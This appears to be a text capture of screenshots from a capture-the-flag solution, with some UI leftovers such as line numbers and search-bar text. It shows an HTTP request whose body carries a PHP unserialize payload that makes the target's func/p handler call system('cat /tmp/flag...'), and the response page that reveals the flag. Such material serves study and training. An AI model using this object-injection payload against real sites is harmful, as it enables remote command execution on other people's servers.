 11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 96
14
15 func=unserialize&p=
O:4:"Test":2:{s:1:"p";s:22:"cat+/tmp/flagoefiu4r93";s:4:"func";s:6:"syste
m";}
? < + > Type a search term 0 matches
20 color: white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flag{c25abd74-b746-40b2-a445-0aebf2fc1a18}
31 flag{c25abd74-b746-40b2-a445-0aebf2fc1a18}</p>
32 <form  id=form1 name=form1 action="index.php" method=post>
33 <input type=hidden id=func name=func value='date'>
34 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
35 </body>
36 </html>
37
? < + > Type a search term 0 matches